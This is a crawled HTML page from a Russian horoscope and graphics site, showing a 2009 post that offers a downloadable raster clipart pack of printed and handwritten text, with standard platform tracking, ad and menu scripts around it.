

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/pechatnyj_tekst/2009-09-27-3328
body_size: 8700
content:
<html>
<head>
<script type="text/javascript" src="/?fMKWTCOnuWgzjn0gavDuzX3Q3JN10zmFwA9EOtge3FgKbukaT27TkiPOs7Nfliq3wndWI2WRC%3BuC7cGmTGsTIcS2ij25JG5hZed3GdRHkYrzpwSNZpvU0jRU52AHFhhpHENuB0PdMQz5LRRTGMVARVHBHCF3895g1YU5bLD9IOBfXX7ebpE5S2dajh%5EWlaPBjPiy%3BUIRJwTM5WVztrOfy4%3Bo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Печатный текст - 27 Сентября 2009 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.960000882165332"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7253":"Начать слайд-шоу","3125":"Закрыть","7252":"Предыдущий","7287":"Перейти на страницу с фотографией."},"language":"ru","country":"US","layerType":7,"uLightboxType":1,"ssid":"553743554400612572515","module":"news","site":{"host":"whynotra.moy.su","domain":null,"id":"7whynotra"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Воскресенье, 18.01.2026, 13:37</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-09">Сентябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-09-27">27</a> &raquo; Печатный текст
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">12:01 </div>Печатный текст</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/33/11623703.jpg" align="" /><!--IMG1--><br><b><br>Печатный и рукописный текст</b><br><br>JPG | 4000X2600 | 300DPI | 23mb<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" align="" border="0"><br><br><font face="Comic Sans MS"><span style="font-size: 10pt;"><b><a target="_blank" href="http://depositfiles.com/files/j4c1w43x4">СКАЧАТЬ</a></b></span><br></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3328" class="uStarRating3328 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating3328" class="u-current-rating uCurStarRating3328" style="width:0%;"></li><li class="u-star-li-3328"><a href="javascript:;" onclick="ustarrating('3328', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-3328"><a href="javascript:;" onclick="ustarrating('3328', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-3328"><a href="javascript:;" onclick="ustarrating('3328', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-3328"><a href="javascript:;" onclick="ustarrating('3328', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-3328"><a href="javascript:;" onclick="ustarrating('3328', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-2">Растровый клипарт</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 707 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%BA%D0%BD%D0%B8%D0%B3/" rel="nofollow" class="eTag">страницы книг</a>, <a href="/search/%D1%80%D1%83%D0%BA%D0%BE%D0%BF%D0%B8%D1%81%D0%BD%D1%8B%D0%B9%20%D1%82%D0%B5%D0%BA%D1%81%D1%82/" rel="nofollow" class="eTag">рукописный текст</a>, <a href="/search/%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D1%82%D0%B5%D0%BA%D1%81%D1%82/" rel="nofollow" class="eTag">печатный текст</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating3328">0.0</span>/<span id="entRated3328">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catNameActive">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
